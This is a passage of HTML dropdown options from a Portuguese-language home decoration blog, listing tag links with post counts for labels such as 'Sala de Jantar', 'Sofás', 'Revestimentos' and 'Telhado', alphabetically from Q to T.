<option value='https://www.decorsalteado.com/search/label/Quartos%20Pequenos'>
Quartos Pequenos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartzito'>
Quartzito (
      39)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartzo'>
Quartzo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quintal'>
Quintal (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quitenete'>
Quitenete (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quitinetes'>
Quitinetes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/racks'>
racks (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Raias'>
Raias (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ralo%20Linear'>
Ralo Linear (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ralo%20Oculto'>
Ralo Oculto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ralo%20Square'>
Ralo Square (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ralos'>
Ralos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rasgos%20de%20Gesso'>
Rasgos de Gesso (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rasgos%20de%20Luz'>
Rasgos de Luz (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rebaixamento'>
Rebaixamento (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Reboco%20de%20cimento'>
Reboco de cimento (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Recamier'>
Recamier (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/r%C3%A9camier'>
récamier (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rede'>
Rede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rede%20Social'>
Rede Social (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Redonda'>
Redonda (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Redondo'>
Redondo (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Reforma'>
Reforma (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Relevo'>
Relevo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Reproduza%20o%20Decor'>
Reproduza o Decor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Residenciais'>
Residenciais (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Residencial'>
Residencial (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Retr%C3%B4'>
Retrô (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Revestimento'>
Revestimento (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Revestimentos'>
Revestimentos (
      75)
    </option>
<option value='https://www.decorsalteado.com/search/label/Revestimentos%20%20Concreto%20%20Placa%20%20Parede%20%20Tend%C3%AAncia'>
Revestimentos  Concreto  Placa  Parede  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Revestimentos%20Hexagonais'>
Revestimentos Hexagonais (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ripado'>
Ripado (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rocha%20Natural'>
Rocha Natural (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rodabanca'>
Rodabanca (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rodabancada'>
Rodabancada (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/rodap%C3%A9'>
rodapé (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/rodap%C3%A9%20%20Parede%20%20Moderno%20%20Porcelanato'>
rodapé  Parede  Moderno  Porcelanato (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rodapia'>
Rodapia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rom%C3%A2ntico'>
Romântico (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/rosa'>
rosa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rosa%20Quartzo'>
Rosa Quartzo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rose%20Gold'>
Rose Gold (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rouparia'>
Rouparia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Roupeiro'>
Roupeiro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Roxo'>
Roxo (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/R%C3%BAstico'>
Rústico (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sacada'>
Sacada (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sacadas'>
Sacadas (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sacadas%20Gourmet'>
Sacadas Gourmet (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sacadas%20Integradas'>
Sacadas Integradas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala'>
Sala (
      195)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20%20Espelho%20%20Parede%20%20Quadros%20%20Dicas%20de%20Decora%C3%A7%C3%A3o'>
Sala  Espelho  Parede  Quadros  Dicas de Decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20%20Living%20%20M%C3%A1rmore%20%20Parede%20%20painel%20%20Vidro%20%20Cortina%20%20Cores%20Claras%20%20P%C3%A9%20direito%20duplo'>
Sala  Living  Mármore  Parede  painel  Vidro  Cortina  Cores Claras  Pé direito duplo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20Bate%20Papo'>
Sala Bate Papo (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20Conversa%C3%A7%C3%A3o'>
Sala Conversação (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Almo%C3%A7o'>
Sala de Almoço (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Banho'>
Sala de Banho (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Banho%20%20Banheiro%20%20Cor%20Branco%20%20Cor%20Cinza%20%20M%C3%A1rmore%20%20Madrep%C3%A9rola%20%20Banheiras'>
Sala de Banho  Banheiro  Cor Branco  Cor Cinza  Mármore  Madrepérola  Banheiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Bate%20Papo'>
Sala de Bate Papo (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Estar'>
Sala de Estar (
      74)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Gin%C3%A1stica'>
Sala de Ginástica (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Jantar'>
Sala de Jantar (
      200)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Jantar%20%20Espelho%20Bronze%20%20Parede%20%20decora%C3%A7%C3%A3o%20%20Modelos'>
Sala de Jantar  Espelho Bronze  Parede  decoração  Modelos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Jogos'>
Sala de Jogos (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Leitura'>
Sala de Leitura (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20TV'>
Sala de TV (
      59)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20TV%20Cinema'>
Sala de TV Cinema (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20do%20Oscar'>
Sala do Oscar (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20Estar'>
Sala Estar (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/sala%20jantar'>
sala jantar (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/sala%20tv'>
sala tv (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sal%C3%A3o'>
Salão (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sal%C3%A3o%20do%20M%C3%B3vel'>
Salão do Móvel (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sal%C3%A3o%20Gourmet'>
Salão Gourmet (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas'>
Salas (
      27)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Banho'>
Salas de Banho (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar'>
Salas de Jantar (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Cozinhas%20%20Espa%C3%A7os%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Cadeiras%20%20A%C3%A7o%20%20Escrit%C3%B3rios%20%20Contempor%C3%A2neo'>
Salas de Jantar  Cozinhas  Espaços Gourmet  Área de Churrasco  Cadeiras  Aço  Escritórios  Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Espelho%20%20Buffet%20%20Aparadores%20%20Arm%C3%A1rios%20%20nichos%20%20Tend%C3%AAncia'>
Salas de Jantar  Espelho  Buffet  Aparadores  Armários  nichos  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Espelhos%20%20Dourado%20%20Estilo%20Cl%C3%A1ssico%20%20Estilo%20Contempor%C3%A2neo'>
Salas de Jantar  Espelhos  Dourado  Estilo Clássico  Estilo Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Living%20%20Elevador%20%20Escadas%20%20Casa'>
Salas de Jantar  Living  Elevador  Escadas  Casa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Living%20%20Mesa%20%20Sof%C3%A1s%20%20Ambientes%20Integrados'>
Salas de Jantar  Living  Mesa  Sofás  Ambientes Integrados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Mesa%20%20Aparadores%20%20%C3%94nix%20%20Buffet%20%20Estilo%20Contempor%C3%A2neo'>
Salas de Jantar  Mesa  Aparadores  Ônix  Buffet  Estilo Contemporâneo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Mesa%20Redonda%20%20Pequenas%20%20Sofisticado'>
Salas de Jantar  Mesa Redonda  Pequenas  Sofisticado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20M%C3%B3veis%20%20Cor%20Branco%20%20Lustre%20de%20Cristais%20%20Aparadores%20%20Buffet%20%20Mesa%20%20Cadeiras%20%20Espelho'>
Salas de Jantar  Móveis  Cor Branco  Lustre de Cristais  Aparadores  Buffet  Mesa  Cadeiras  Espelho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Parede%20%20M%C3%A1rmore%20%20Pedra%20Industrializada%20%20Pain%C3%A9is%20%20M%C3%A1rmore%20Carrara'>
Salas de Jantar  Parede  Mármore  Pedra Industrializada  Painéis  Mármore Carrara (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Parede%20%20Pastilhas%20%20Madrep%C3%A9rola%20%20Madeira%20%20painel%20%20Cadeiras'>
Salas de Jantar  Parede  Pastilhas  Madrepérola  Madeira  painel  Cadeiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Sala%20de%20Estar%20%20Living%20%20Estilo%20Contempor%C3%A2neo%20%20Estilo%20Cl%C3%A1ssico%20%20Cor%20Cinza%20%20Cor%20Marrom%20%20Lustre%20de%20Cristais'>
Salas de Jantar  Sala de Estar  Living  Estilo Contemporâneo  Estilo Clássico  Cor Cinza  Cor Marrom  Lustre de Cristais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Sala%20Estar%20%20Living%20%20Mesa%20%20Mesa%20de%20Canto%20%20Mix%20de%20Cadeiras'>
Salas de Jantar  Sala Estar  Living  Mesa  Mesa de Canto  Mix de Cadeiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Salas%20de%20Estar%20%20Cozinha%20Americana%20%20Ambientes%20Integrados%20%20P%C3%A9%20direito%20duplo%20%20Escadas%20%203D%20%20Parede'>
Salas de Jantar  Salas de Estar  Cozinha Americana  Ambientes Integrados  Pé direito duplo  Escadas  3D  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Salas%20de%20Tv%20%20painel%20%20Madeira'>
Salas de Jantar  Salas de Tv  painel  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Salas%20de%20Tv%20%20Salas%20de%20Estar%20%20Living%20%20Varanda%20Gourmet%20%20Plantas%20%20Vasos%20e%20flores%20%20Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o%20%20Ambientes%20Integrados%20%20Quadros'>
Salas de Jantar  Salas de Tv  Salas de Estar  Living  Varanda Gourmet  Plantas  Vasos e flores  Tendência  decoração  Ambientes Integrados  Quadros (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv'>
Salas de Tv (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv%20%20Cor%20Preto%20%20Cor%20Branco%20%20Cor%20Cinza%20%20Estilo%20Cl%C3%A1ssico%20%20Estilo%20Contempor%C3%A2neo%20%20Tapetes%20%20Estampas%20Geom%C3%A9tricas%20%20racks%20%20painel%20%20Tv'>
Salas de Tv  Cor Preto  Cor Branco  Cor Cinza  Estilo Clássico  Estilo Contemporâneo  Tapetes  Estampas Geométricas  racks  painel  Tv (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv%20%20Porta%20%20Pain%C3%A9is%20%20Madeira%20%20Espelho'>
Salas de Tv  Porta  Painéis  Madeira  Espelho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv%20%20Porta%20Painel%20%20Cozinhas%20%20Home%20Office%20%20Parede%20%20Madeira'>
Salas de Tv  Porta Painel  Cozinhas  Home Office  Parede  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv%20%20P%C3%B3rtico%20%20Madeira%20%20painel%20%20Teto%20%20Parede'>
Salas de Tv  Pórtico  Madeira  painel  Teto  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv%20%20Tapetes%20%20Fios%20%20Pel%C3%BAcia%20%20Mantas%20%20Puff%20%20Almofadas%20%20Cor%20Preto%20%20Madeira'>
Salas de Tv  Tapetes  Fios  Pelúcia  Mantas  Puff  Almofadas  Cor Preto  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20Integradas'>
Salas Integradas (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20%C3%8Dntimas'>
Salas Íntimas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/samambaia'>
samambaia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sanca%20Aberta'>
Sanca Aberta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sanca%20Fechada'>
Sanca Fechada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sanca%20Invertida'>
Sanca Invertida (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/sancas'>
sancas (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Santos'>
Santos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Saota'>
Saota (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Saunas'>
Saunas (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Seixos'>
Seixos (
      23)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sem%20Brilho'>
Sem Brilho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sheds'>
Sheds (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Shutters'>
Shutters (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Silestone'>
Silestone (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Simetria'>
Simetria (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Simples'>
Simples (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sint%C3%A9ticas'>
Sintéticas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Slimstone'>
Slimstone (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sobrado'>
Sobrado (
      90)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sobrados'>
Sobrados (
      27)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sobreposi%C3%A7%C3%A3o'>
Sobreposição (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1'>
Sofá (
      30)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1%20com%20Chaise'>
Sofá com Chaise (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1%20de%20Moletom'>
Sofá de Moletom (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1%20Dupla%20Face'>
Sofá Dupla Face (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1%20em%20L'>
Sofá em L (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1%20Redondo'>
Sofá Redondo (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sofas'>
Sofas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1s'>
Sofás (
      41)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1s%20%20Impermeabilizante%20%20Salas%20de%20Tv%20%20decora%C3%A7%C3%A3o%20%20Dicas'>
Sofás  Impermeabilizante  Salas de Tv  decoração  Dicas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1s%20de%20Canto'>
Sofás de Canto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1s%20e%20Poltronas'>
Sofás e Poltronas (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1s%20Modulares'>
Sofás Modulares (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sofisticado'>
Sofisticado (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sol'>
Sol (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Soleiras'>
Soleiras (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sorteio'>
Sorteio (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Spa'>
Spa (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Subway%20Tiles'>
Subway Tiles (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Suede'>
Suede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite'>
suite (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Su%C3%ADte'>
Suíte (
      15)
    </option>
<option value='https://www.decorsalteado.com/search/label/Su%C3%ADte%20Beb%C3%AA'>
Suíte Bebê (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal'>
suite casal (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20arm%C3%A1rio%20planejado%20%20Madeira%20Ripada%20%20Ar%20Condicionado%20%20Cor%20Cinza'>
suite casal  armário planejado  Madeira Ripada  Ar Condicionado  Cor Cinza (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Banheiro%20%20Banheiras%20%20Vidro%20%20Ambientes%20Integrados'>
suite casal  Banheiro  Banheiras  Vidro  Ambientes Integrados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Banheiro%20%20Pequenos%20%20Cabeceira%20%20Quarto%20%20Guarda-Roupa%20%20Arm%C3%A1rios%20%20Porta%20de%20Correr%20%20M%C3%A1rmore'>
suite casal  Banheiro  Pequenos  Cabeceira  Quarto  Guarda-Roupa  Armários  Porta de Correr  Mármore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Banheiros%20Integrados%20%20Quarto%20%20Bancada%20%20Chuveiros%20e%20Duchas%20%20Piso%20Vin%C3%ADlico%20%20Cabeceira'>
suite casal  Banheiros Integrados  Quarto  Bancada  Chuveiros e Duchas  Piso Vinílico  Cabeceira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Layout%20%20Paredes%20%20Banheiro%20%20Quarto%20%20Closets%20%20Madeira%20%20Cabeceira'>
suite casal  Layout  Paredes  Banheiro  Quarto  Closets  Madeira  Cabeceira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Papel%20de%20Parede%20%20Quarto%20%20Banheiro%20%20Cabeceira%20%20Espelhos%20%20Arm%C3%A1rios%20%20Guarda-Roupa'>
suite casal  Papel de Parede  Quarto  Banheiro  Cabeceira  Espelhos  Armários  Guarda-Roupa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20Banheiro%20%20Banheiras%20%20Bancada%20%20Box'>
suite casal  Quarto  Banheiro  Banheiras  Bancada  Box (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20Banheiro%20%20Banheiras%20%20Cabeceira%20%20Estilo%20Cl%C3%A1ssico%20%20Capiton%C3%AA'>
suite casal  Quarto  Banheiro  Banheiras  Cabeceira  Estilo Clássico  Capitonê (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20Banheiro%20%20Banheiras%20%20Closets%20%20M%C3%A1rmore%20%20Madeira'>
suite casal  Quarto  Banheiro  Banheiras  Closets  Mármore  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20Banheiro%20%20Cores%20Claras%20%20Cores%20Neutras%20%20Cor%20Bege%20%20Cor%20Marrom%20%20Espelhos%20%20Papel%20de%20Parede%20%20M%C3%A1rmore'>
suite casal  Quarto  Banheiro  Cores Claras  Cores Neutras  Cor Bege  Cor Marrom  Espelhos  Papel de Parede  Mármore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20Lareira%20%20painel%20%20A%C3%A7o%20Corten%20%20Sala%20de%20TV%20%20Living'>
suite casal  Quarto  Lareira  painel  Aço Corten  Sala de TV  Living (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20M%C3%A1rmore%20%20Cor%20Bege%20%20Cor%20Marrom%20%20Madrep%C3%A9rola%20%20Closets%20%20Banheiro%20%20Cabeceira%20%20Pain%C3%A9is'>
suite casal  Quarto  Mármore  Cor Bege  Cor Marrom  Madrepérola  Closets  Banheiro  Cabeceira  Painéis (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quartos%20de%20Casal%20%20Banheiro%20%20Closets%20%20M%C3%A1rmore%20%20Vasos%20e%20flores%20%20decora%C3%A7%C3%A3o%20%20Cabeceira'>
suite casal  Quartos de Casal  Banheiro  Closets  Mármore  Vasos e flores  decoração  Cabeceira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Su%C3%ADte%20Master'>
Suíte Master (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Suites'>
Suites (
      36)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sunken'>
Sunken (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sunken%20%20Salas%20de%20Tv%20%20Espa%C3%A7os%20Gourmet%20%20%C3%81reas%20de%20lazer%20%20Piscinas'>
Sunken  Salas de Tv  Espaços Gourmet  Áreas de lazer  Piscinas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sustentabilidade'>
Sustentabilidade (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Table'>
Table (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/T%C3%A1buas'>
Tábuas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tachinhas'>
Tachinhas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tacos%20de%20Madeira'>
Tacos de Madeira (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Talheres'>
Talheres (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tanques'>
Tanques (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/tapete'>
tapete (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tapetes'>
Tapetes (
      39)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tassel'>
Tassel (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tecidos'>
Tecidos (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tecnocimento'>
Tecnocimento (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tecnologia'>
Tecnologia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tel%C3%A3o'>
Telão (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Telhado'>
Telhado (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Telhado%20Aparente'>
Telhado Aparente (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/telhado%20embutido'>
telhado embutido (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/telhado%20platibanda'>
telhado platibanda (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Telhado%20Verde'>
Telhado Verde (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tendencia'>
Tendencia (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tend%C3%AAncia'>
Tendência (
      231)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tend%C3%AAncia%20%20Arquitetura%20%20Constru%C3%A7%C3%A3o%20%20Revestimentos%20%20Expo%20Revestir%20%20Porcelanato'>
Tendência  Arquitetura  Construção  Revestimentos  Expo Revestir  Porcelanato (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o'>
Tendência  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o%20%20Plantas'>
Tendência  decoração  Plantas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tend%C3%AAncias'>
Tendências (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Terra%C3%A7os'>
Terraços (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/T%C3%A9rrea'>
Térrea (
      56)
    </option>
<option value='https://www.decorsalteado.com/search/label/T%C3%A9rreas'>
Térreas (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Terreno'>
Terreno (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Terrenos'>
Terrenos (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Terrosas'>
Terrosas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Teto'>
Teto (
      51)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tetos'>
Tetos (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Textura'>
Textura (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tijolinhos'>
Tijolinhos (
      40)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tijolo%20Vazado'>
Tijolo Vazado (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tintas'>
Tintas (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tipos'>
Tipos (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tips'>
Tips (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Toalhas'>
Toalhas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Toalheiro'>
Toalheiro (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Toalheiro%20T%C3%A9rmico'>
Toalheiro Térmico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Todeschini'>
Todeschini (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tolomeo'>
Tolomeo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tomadas'>
Tomadas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tons%20Escuros'>
Tons Escuros (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tons%20Pastel'>
Tons Pastel (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tora'>
Tora (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneira'>
Torneira (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneira%20de%20Parede'>
Torneira de Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneira%20de%20Teto'>
Torneira de Teto (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneira%20Gourmet'>
Torneira Gourmet (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneiras'>
Torneiras (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneiras%20de%20Piso'>
Torneiras de Piso (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torre%20de%20Eletrodom%C3%A9sticos'>
Torre de Eletrodomésticos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tour'>
